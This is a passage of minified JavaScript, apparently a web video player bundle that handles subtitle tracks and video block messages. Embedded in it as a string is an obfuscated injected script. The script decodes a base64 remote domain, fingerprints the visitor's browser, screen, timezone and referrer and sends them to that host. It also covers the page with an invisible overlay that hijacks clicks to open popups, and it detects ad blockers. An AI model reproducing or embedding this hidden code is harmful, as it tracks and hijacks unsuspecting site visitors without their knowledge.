0,Z||N,N)||"track-".concat(D.index);q.push({url:G,title:N,language:x,kind:"subtitles",default:!1,mimeType:"text/vtt"})}return q};return(async()=>{const q=[];try{if(f){const S=await K();q.push(...S)}if(m.length>0){const S=await E();q.push(...S)}!l&&s.current===M&&(u.current=z,w=!0,r(q))}catch(S){if(_r(S))return;console.error("Unable to load external subtitles",S),!l&&s.current===M&&(u.current=z,w=!0,r(q))}finally{!l&&s.current===M&&o(!1)}})(),()=>{l=!0,d.abort(),w?u.current.length>0&&(Nt(u.current),u.current=[]):z.length>0&&Nt(z)}},[e]),{tracks:t,loading:n,hasRequest:i}},_a=[{reason:"geo",pattern:/access from your country/i},{reason:"geo",pattern:/video blocked in your country/i},{reason:"embed-domain",pattern:/embedding from .* is not allowed/i},{reason:"embed-domain",pattern:/embedding from this domain is not allowed/i},{reason:"proxy",pattern:/proxy access is not allowed/i},{reason:"vpn",pattern:/vpn access is not allowed/i}],qr=e=>{if(!e)return null;const t=_a.find(({pattern:r})=>r.test(e));return t?{reason:t.reason,message:e}:null},wr='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=9254412,U=9254409,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS85MjU0NDEy\',lr=\'am5iaGkuY29t\',_n=2,On=1768562726*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4bj\',Hn=\'snxy024r6rn\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_gfgbz\',Un=\'_wdprvc\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return 